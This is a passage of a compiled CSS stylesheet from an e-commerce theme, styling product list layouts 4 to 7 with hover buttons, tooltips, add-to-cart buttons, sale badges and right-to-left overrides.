      -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      border: 0;
      line-height: 40px;
      text-align: center;
      padding: 0;
      background: #fff;
      border-radius: 50%;
      margin: 0 10px 0 0;
      display: block;
      color: #000;
      transition: all .4s;
      position: relative; }
      .rtl .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product, .rtl
      .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view {
        margin: 0 0 0 10px; }
      @media (max-width: 1199px) and (min-width: 480px) {
        .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product,
        .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view {
          margin: 0 5px 0 0; }
          .rtl .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product, .rtl
          .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view {
            margin: 0 0 0 5px; } }
      .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product.added,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view.added {
        color: #BF624C; }
      .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product:hover,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view:hover {
        background: #BF624C;
        color: #fff;
        transform: translateY(-3px); }
        .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product:hover i,
        .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view:hover i {
          color: #fff; }
      .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product i,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view i {
        display: inline-block;
        vertical-align: middle;
        margin: auto;
        color: #000; }
      .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product .leo-wishlist-bt-content,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product .leo-bt-cart-content,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product .leo-quickview-bt-content,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view .leo-wishlist-bt-content,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view .leo-bt-cart-content,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view .leo-quickview-bt-content {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        margin: auto;
        height: 100%; }
      .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product span span,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view span span {
        position: absolute;
        bottom: 100%;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 7px;
        color: #fff;
        background: #BF624C;
        font-size: 8px;
        padding: 5px 10px 3px;
        transition: all .4s;
        opacity: 0;
        visibility: hidden;
        line-height: 15px;
        white-space: nowrap;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-weight: 300;
        border-radius: 11px;
        pointer-events: none; }
        .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product span span:before,
        .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view span span:before {
          content: "";
          border: 5px solid transparent;
          border-top-color: #BF624C;
          position: absolute;
          top: 100%;
          left: 50%;
          margin-left: -5px; }
      .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product:hover span span,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view:hover span span {
        opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        -moz-opacity: 1;
        -webkit-opacity: 1;
        filter: alpha(opacity=100);
        visibility: visible; }
    @media (min-width: 992px) {
      .leo-plist-style-4 .thumbnail-container .functional-buttons {
        opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        -moz-opacity: 0;
        -webkit-opacity: 0;
        filter: alpha(opacity=0);
        visibility: hidden; } }
    .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product,
    .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view {
      margin: 10px 0; }
      @media (min-width: 992px) {
        .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product,
        .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view {
          transform: translateX(-100%); } }
      .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product span span,
      .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view span span {
        bottom: auto;
        right: initial;
        top: 10px;
        margin-left: 10px;
        transform: translateX(-10px);
        left: 100%;
        border-radius: 0; }
        .rtl .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product span span, .rtl
        .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view span span {
          margin-right: 10px;
          margin-left: inherit; }
        .rtl .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product span span, .rtl
        .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view span span {
          right: 100%;
          left: auto; }
        .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product span span:before,
        .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view span span:before {
          top: 5px;
          left: -10px;
          border: 5px solid transparent;
          border-right: 5px solid #BF624C;
          margin-left: 0; }
          .rtl .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl
          .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view span span:before {
            right: -10px;
            left: auto; }
          .rtl .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl
          .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view span span:before {
            border-left: 5px solid #BF624C;
            border-right: inherit; }
          .rtl .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl
          .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view span span:before {
            margin-right: 0;
            margin-left: inherit; }
  .leo-plist-style-4 .thumbnail-container .button-review {
    margin: 10px 0 0; }
    .leo-plist-style-4 .thumbnail-container .button-review .btn-product, .leo-plist-style-4 .thumbnail-container .button-review .quick-view {
      width: 30px;
      height: 30px;
      line-height: 30px;
      text-align: center;
      padding: 0;
      position: relative;
      background: none;
      display: block;
      border: none; }
      .leo-plist-style-4 .thumbnail-container .button-review .btn-product .icon-btn-product:before, .leo-plist-style-4 .thumbnail-container .button-review .quick-view .icon-btn-product:before {
        line-height: 15px; }
      .leo-plist-style-4 .thumbnail-container .button-review .btn-product span span, .leo-plist-style-4 .thumbnail-container .button-review .quick-view span span {
        display: block;
        position: absolute;
        bottom: 100%;
        right: 0;
        margin-bottom: 10px;
        padding: 0 10px;
        border-radius: 7px;
        line-height: 25px;
        font-size: 10px;
        text-transform: capitalize;
        transition: all .4s;
        background: #333;
        color: #fff;
        transform: translateY(10px);
        opacity: 0;
        visibility: hidden;
        white-space: nowrap; }
        .leo-plist-style-4 .thumbnail-container .button-review .btn-product span span:before, .leo-plist-style-4 .thumbnail-container .button-review .quick-view span span:before {
          content: "";
          border: 5px solid transparent;
          border-top-color: #333;
          position: absolute;
          top: 100%;
          right: 10px; }
      .leo-plist-style-4 .thumbnail-container .button-review .btn-product:hover span span, .leo-plist-style-4 .thumbnail-container .button-review .quick-view:hover span span {
        transform: translateY(0px);
        opacity: 1;
        visibility: visible; }
      .leo-plist-style-4 .thumbnail-container .button-review .btn-product:hover i:before, .leo-plist-style-4 .thumbnail-container .button-review .quick-view:hover i:before {
        color: #BF624C; }
    .leo-plist-style-4 .thumbnail-container .button-review .leo-list-product-reviews {
      padding: 6px 0 0 0;
      float: left;
      text-align: left; }
      .rtl .leo-plist-style-4 .thumbnail-container .button-review .leo-list-product-reviews {
        float: right; }
      .rtl .leo-plist-style-4 .thumbnail-container .button-review .leo-list-product-reviews {
        text-align: right; }
      .leo-plist-style-4 .thumbnail-container .button-review .leo-list-product-reviews .nb-revews {
        display: none; }
    .leo-plist-style-4 .thumbnail-container .button-review > div:not(.leo-list-product-reviews) {
      float: right; }
      .rtl .leo-plist-style-4 .thumbnail-container .button-review > div:not(.leo-list-product-reviews) {
        float: left; }
    .leo-plist-style-4 .thumbnail-container .button-review:after {
      content: "";
      display: block;
      clear: both; }
  .leo-plist-style-4 .thumbnail-container .product-meta {
    padding: 20px 15px;
    min-height: 200px; }
  .leo-plist-style-4 .thumbnail-container .leo-list-product-reviews {
    margin: 0;
    min-width: 100px; }
  @media (min-width: 992px) {
    .leo-plist-style-4 .thumbnail-container:hover .functional-buttons {
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible; } }
  .leo-plist-style-4 .thumbnail-container:hover .functional-buttons .btn-product,
  .leo-plist-style-4 .thumbnail-container:hover .functional-buttons .quick-view {
    margin: 10px 0; }
    @media (min-width: 992px) {
      .leo-plist-style-4 .thumbnail-container:hover .functional-buttons .btn-product,
      .leo-plist-style-4 .thumbnail-container:hover .functional-buttons .quick-view {
        transform: translateX(0); } }
    .leo-plist-style-4 .thumbnail-container:hover .functional-buttons .btn-product span span,
    .leo-plist-style-4 .thumbnail-container:hover .functional-buttons .quick-view span span {
      transform: translateX(0); }

/* Product Style 5  */
.leo-plist-style-5 .thumbnail-container {
  /* Count down */ }
  .leo-plist-style-5 .thumbnail-container .product-price-and-shipping .discount-percentage {
    display: none; }
  .leo-plist-style-5 .thumbnail-container .product-meta {
    padding: 10px 20px;
    min-height: 252px; }
  .leo-plist-style-5 .thumbnail-container .slick-dots {
    bottom: -30px; }
  .leo-plist-style-5 .thumbnail-container .product-flags {
    top: 15px; }
  .leo-plist-style-5 .thumbnail-container .category-default {
    margin-top: 10px; }
  .leo-plist-style-5 .thumbnail-container .leo-more-cdown {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    text-align: center; }
  @media (max-width: 1499px) {
    .leo-plist-style-5 .thumbnail-container .wr-price-reviews {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -moz-box-pack: justify;
      box-pack: justify;
      -webkit-justify-content: space-between;
      -moz-justify-content: space-between;
      -ms-justify-content: space-between;
      -o-justify-content: space-between;
      justify-content: space-between;
      -ms-flex-pack: justify; } }
  @media (max-width: 1199px) {
    .leo-plist-style-5 .thumbnail-container .wr-price-reviews {
      display: block; } }
  .leo-plist-style-5 .thumbnail-container .add-to-cart {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    height: 35px;
    font-size: 12px;
    text-transform: uppercase;
    background-color: #000000;
    color: #FFFFFF;
    line-height: 1; }
    .leo-plist-style-5 .thumbnail-container .add-to-cart i {
      display: none; }
    @media (min-width: 992px) {
      .leo-plist-style-5 .thumbnail-container .add-to-cart {
        opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        -moz-opacity: 0;
        -webkit-opacity: 0;
        filter: alpha(opacity=0);
        visibility: hidden;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        -o-transition: all 0.5s;
        transition: all 0.5s;
        transform: translateY(100%); } }
    .leo-plist-style-5 .thumbnail-container .add-to-cart .leo-bt-cart-content {
      display: inline-block; }
    .leo-plist-style-5 .thumbnail-container .add-to-cart:hover:after {
      padding-left: 10px;
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible; }
      .rtl .leo-plist-style-5 .thumbnail-container .add-to-cart:hover:after {
        padding-right: 10px;
        padding-left: inherit; }
    .leo-plist-style-5 .thumbnail-container .add-to-cart:after {
      content: "\f101";
      font: normal normal normal 14px/1 "Font Awesome 6 Pro";
      display: inline-block;
      -webkit-transition: all ease 0.35s;
      -moz-transition: all ease 0.35s;
      -ms-transition: all ease 0.35s;
      -o-transition: all ease 0.35s;
      transition: all ease 0.35s;
      opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      -moz-opacity: 0;
      -webkit-opacity: 0;
      filter: alpha(opacity=0);
      visibility: hidden; }
    .leo-plist-style-5 .thumbnail-container .add-to-cart.active:after {
      display: none; }
    .leo-plist-style-5 .thumbnail-container .add-to-cart.active .cssload-speeding-wheel {
      border-left-color: #FFFFFF;
      border-right-color: #FFFFFF; }
  .leo-plist-style-5 .thumbnail-container .group-transition {
    display: inline-block;
    width: 100%;
    padding: 8px 0;
    border-bottom: 1px solid #eaeaea;
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
    margin-bottom: 10px; }
    .leo-plist-style-5 .thumbnail-container .group-transition .wr-sale-stock {
      width: 65%;
      float: left;
      text-align: left; }
      .rtl .leo-plist-style-5 .thumbnail-container .group-transition .wr-sale-stock {
        float: right; }
      .rtl .leo-plist-style-5 .thumbnail-container .group-transition .wr-sale-stock {
        text-align: right; }
      @media (max-width: 1499px) {
        .leo-plist-style-5 .thumbnail-container .group-transition .wr-sale-stock {
          width: 60%; } }
      .leo-plist-style-5 .thumbnail-container .group-transition .wr-sale-stock .leo-sale {
        line-height: 25px;
        display: inline-block; }
        .leo-plist-style-5 .thumbnail-container .group-transition .wr-sale-stock .leo-sale .discount-percentage {
          position: static; }
        .leo-plist-style-5 .thumbnail-container .group-transition .wr-sale-stock .leo-sale label {
          margin: 0px 5px 0px 0px;
          padding: 0px 7px;
          background-color: #BF624C;
          color: #FFFFFF;
          font-family: "Open Sans", sans-serif;
          font-size: 14px;
          font-weight: 400;
          text-transform: uppercase; }
          .rtl .leo-plist-style-5 .thumbnail-container .group-transition .wr-sale-stock .leo-sale label {
            margin: 0px 0px 0px 5px; }
      .leo-plist-style-5 .thumbnail-container .group-transition .wr-sale-stock span {
        line-height: 25px;
        font-size: 13px; }
        @media (max-width: 1499px) {
          .leo-plist-style-5 .thumbnail-container .group-transition .wr-sale-stock span {
            font-size: 12px; } }
  .leo-plist-style-5 .thumbnail-container .functional-buttons {
    width: 35%;
    position: static;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -moz-box-pack: end;
    box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end; }
    @media (min-width: 992px) {
      .leo-plist-style-5 .thumbnail-container .functional-buttons {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        transition: all 0.5s ease-in-out;
        visibility: hidden;
        opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        -moz-opacity: 0;
        -webkit-opacity: 0;
        filter: alpha(opacity=0); } }
    @media (max-width: 1499px) {
      .leo-plist-style-5 .thumbnail-container .functional-buttons {
        width: 40%; } }
    .leo-plist-style-5 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
      right: 0;
      left: auto; }
      .rtl .leo-plist-style-5 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
        right: auto;
        left: 0; }
    .leo-plist-style-5 .thumbnail-container .functional-buttons .btn-product, .leo-plist-style-5 .thumbnail-container .functional-buttons .quick-view {
      width: 26px;
      height: 20px;
      line-height: 20px;
      text-align: center;
      background: transparent;
      padding: 0;
      border: 0;
      position: relative; }
      .leo-plist-style-5 .thumbnail-container .functional-buttons .btn-product span span, .leo-plist-style-5 .thumbnail-container .functional-buttons .quick-view span span {
        display: none; }
      .leo-plist-style-5 .thumbnail-container .functional-buttons .btn-product i, .leo-plist-style-5 .thumbnail-container .functional-buttons .quick-view i {
        font-size: 16px;
        color: #000000;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        -o-transition: all 0.5s;
        transition: all 0.5s; }
      .leo-plist-style-5 .thumbnail-container .functional-buttons .btn-product:hover i:before, .leo-plist-style-5 .thumbnail-container .functional-buttons .btn-product.added i:before, .leo-plist-style-5 .thumbnail-container .functional-buttons .quick-view:hover i:before, .leo-plist-style-5 .thumbnail-container .functional-buttons .quick-view.added i:before {
        color: #BF624C; }
  @media (min-width: 992px) {
    .leo-plist-style-5 .thumbnail-container:hover .add-to-cart {
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0);
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible; }
    .leo-plist-style-5 .thumbnail-container:hover .functional-buttons {
      visibility: visible;
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      -webkit-transform: translateY(0%);
      -moz-transform: translateY(0%);
      -ms-transform: translateY(0%);
      -o-transform: translateY(0%);
      transform: translateY(0%); } }

/* Product Style 6  */
.leo-plist-style-6 .thumbnail-container {
  overflow: hidden; }
  .leo-plist-style-6 .thumbnail-container .functional-buttons {
    position: absolute;
    bottom: 15px;
    left: 15px;
    right: 15px;
    font-size: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    pointer-events: none;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    /*button */ }
    .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product,
    .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view {
      pointer-events: auto;
      width: 40px;
      height: 40px;
      -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      border: 0;
      line-height: 40px;
      text-align: center;
      padding: 0;
      background: #fff;
      border-radius: 50%;
      margin: 0 10px 0 0;
      display: block;
      color: #000;
      transition: all .4s;
      position: relative; }
      .rtl .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product, .rtl
      .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view {
        margin: 0 0 0 10px; }
      @media (max-width: 1199px) and (min-width: 480px) {
        .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product,
        .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view {
          margin: 0 5px 0 0; }
          .rtl .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product, .rtl
          .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view {
            margin: 0 0 0 5px; } }
      .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product.added,
      .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view.added {
        color: #BF624C; }
      .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product:hover,
      .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view:hover {
        background: #BF624C;
        color: #fff;
        transform: translateY(-3px); }
        .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product:hover i,
        .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view:hover i {
          color: #fff; }
      .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product i,
      .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view i {
        display: inline-block;
        vertical-align: middle;
        margin: auto;
        color: #000; }
      .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product .leo-wishlist-bt-content,
      .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product .leo-bt-cart-content,
      .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product .leo-quickview-bt-content,
      .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view .leo-wishlist-bt-content,
      .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view .leo-bt-cart-content,
      .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view .leo-quickview-bt-content {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        margin: auto;
        height: 100%; }
      .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product span span,
      .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view span span {
        position: absolute;
        bottom: 100%;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 7px;
        color: #fff;
        background: #BF624C;
        font-size: 8px;
        padding: 5px 10px 3px;
        transition: all .4s;
        opacity: 0;
        visibility: hidden;
        line-height: 15px;
        white-space: nowrap;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-weight: 300;
        border-radius: 11px;
        pointer-events: none; }
        .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product span span:before,
        .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view span span:before {
          content: "";
          border: 5px solid transparent;
          border-top-color: #BF624C;
          position: absolute;
          top: 100%;
          left: 50%;
          margin-left: -5px; }
      .leo-plist-style-6 .thumbnail-container .functional-buttons .btn-product:hover span span,
      .leo-plist-style-6 .thumbnail-container .functional-buttons .quick-view:hover span span {
        opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        -moz-opacity: 1;
        -webkit-opacity: 1;
        filter: alpha(opacity=100);
        visibility: visible; }
    @media (min-width: 992px) {
      .leo-plist-style-6 .thumbnail-container .functional-buttons {
        opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        -moz-opacity: 0;
        -webkit-opacity: 0;
        filter: alpha(opacity=0);
        visibility: hidden; } }
    @media (max-width: 480px) {
      .leo-plist-style-6 .thumbnail-container .functional-buttons {
        bottom: 30px; } }
    .leo-plist-style-6 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
      bottom: 30px;
      top: auto;
      right: 0;
      left: auto; }
      .rtl .leo-plist-style-6 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
        right: auto;
        left: 0; }
  .leo-plist-style-6 .thumbnail-container .btn-product, .leo-plist-style-6 .thumbnail-container .quick-view {
    background: transparent;
    text-transform: uppercase; }
    .leo-plist-style-6 .thumbnail-container .btn-product:hover, .leo-plist-style-6 .thumbnail-container .quick-view:hover {
      background: #BF624C;
      border-color: #BF624C;
      color: #FFFFFF; }
      .leo-plist-style-6 .thumbnail-container .btn-product:hover i:before, .leo-plist-style-6 .thumbnail-container .quick-view:hover i:before {
        color: #fff; }
  .leo-plist-style-6 .thumbnail-container .add-to-cart {
    background: #BF624C;
    color: #fff;
    border-radius: 5px;
    padding: 10px 25px 5px;
    border: none;
    margin-top: 10px; }
    .leo-plist-style-6 .thumbnail-container .add-to-cart:hover {
      background: #514633; }
    .leo-plist-style-6 .thumbnail-container .add-to-cart i {
      display: none; }
  .leo-plist-style-6 .thumbnail-container:hover .functional-buttons {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; }
  .leo-plist-style-6 .thumbnail-container .product-meta {
    text-align: center;
    min-height: 177px; }

/* Product Style 7  */
.leo-plist-style-7 .thumbnail-container {
  border-radius: 24px;
  overflow: hidden; }
  .leo-plist-style-7 .thumbnail-container .product-meta {
    min-height: 137px; }
    @media (max-width: 1199px) {
      .leo-plist-style-7 .thumbnail-container .product-meta {
        min-height: 171px; } }
  .leo-plist-style-7 .thumbnail-container .full_attribute {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; }
    @media (min-width: 480px) {
      .leo-plist-style-7 .thumbnail-container .full_attribute {
        position: absolute;
        bottom: 10px;
        left: 20px;
        display: none;
        padding: 10px; }
        .rtl .leo-plist-style-7 .thumbnail-container .full_attribute {
          right: 20px;
          left: auto; } }
    @media (max-width: 480px) {
      .leo-plist-style-7 .thumbnail-container .full_attribute {
        margin-top: 10px; } }
    .leo-plist-style-7 .thumbnail-container .full_attribute .product_attr li:not(.color) {
      position: relative; }
      .leo-plist-style-7 .thumbnail-container .full_attribute .product_attr li:not(.color) a {
        padding: 3px 8px;
        border: 1px solid #000;
        background: #fff; }
        .leo-plist-style-7 .thumbnail-container .full_attribute .product_attr li:not(.color) a:hover {
          border-color: #BF624C; }
      .leo-plist-style-7 .thumbnail-container .full_attribute .product_attr li:not(.color).Sold-Out a {
        border: 1px solid #969696; }
  .leo-plist-style-7 .thumbnail-container .wr-sale-stock {
    position: absolute;
    top: 0;
    right: 0;
    color: #000; }
    .rtl .leo-plist-style-7 .thumbnail-container .wr-sale-stock {
      left: 0;
      right: auto; }
    .leo-plist-style-7 .thumbnail-container .wr-sale-stock:before {
      content: "";
      top: 0;
      right: 0;
      width: 0;
      height: 0;
      border-top: 70px solid black;
      border-left: 70px solid transparent;
      position: absolute;
      z-index: 1; }
      .rtl .leo-plist-style-7 .thumbnail-container .wr-sale-stock:before {
        left: 0;
        right: auto; }
      .rtl .leo-plist-style-7 .thumbnail-container .wr-sale-stock:before {
        border-right: 70px solid transparent;
        border-left: inherit; }
    .leo-plist-style-7 .thumbnail-container .wr-sale-stock .product-last-items {
      position: relative;
      z-index: 10000;
      color: #fff;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
      display: block;
      margin-top: 18px;
      text-transform: uppercase;
      font-size: 10px; }
  .leo-plist-style-7 .thumbnail-container .discount-percentage {
    display: none; }
  .leo-plist-style-7 .thumbnail-container .wr-price-reviews {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify; }
    @media (max-width: 1199px) {
      .leo-plist-style-7 .thumbnail-container .wr-price-reviews {
        display: block; } }
    .leo-plist-style-7 .thumbnail-container .wr-price-reviews .star {
      font-size: 14px;
      line-height: normal; }
    .leo-plist-style-7 .thumbnail-container .wr-price-reviews .nb-revews {
      display: none; }
    @media (min-width: 1200px) {
      .leo-plist-style-7 .thumbnail-container .wr-price-reviews .leo-list-product-reviews {
        margin-top: 18px; } }
  .leo-plist-style-7 .thumbnail-container .functional-buttons {
    display: inline-block;
    width: 100%;
    text-align: right;
    margin-top: 10px; }
    .rtl .leo-plist-style-7 .thumbnail-container .functional-buttons {
      text-align: left; }
    @media (min-width: 992px) {
      .leo-plist-style-7 .thumbnail-container .functional-buttons {
        padding: 0 15px;
        position: absolute;
        bottom: 20px;
        top: inherit;
        margin-top: 0;
        left: 0;
        -webkit-transform: scale(0, 1);
        -ms-transform: scale(0, 1);
        transform: scale(0, 1);
        opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        -moz-opacity: 0;
        -webkit-opacity: 0;
        filter: alpha(opacity=0);
        visibility: hidden;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
        -webkit-transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
        -moz-transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
        -ms-transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
        -o-transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
        transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
        .rtl .leo-plist-style-7 .thumbnail-container .functional-buttons {
          right: 0;
          left: auto; } }
    .leo-plist-style-7 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
      right: 0;
      left: auto;
      top: auto;
      bottom: 30px; }
      .rtl .leo-plist-style-7 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
        right: auto;
        left: 0; }
    .leo-plist-style-7 .thumbnail-container .functional-buttons > div {
      display: inline-block;
      padding: 0;
      margin: 0; }
